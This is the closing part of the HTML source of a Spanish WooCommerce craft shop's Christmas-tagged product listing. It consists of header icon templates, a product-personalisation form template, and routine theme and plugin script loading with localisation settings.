                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;Navidad&amp;rdquo;","@id":"https:\/\/elbauldeluca.com\/product-tag\/navidad\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"07732d2125","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>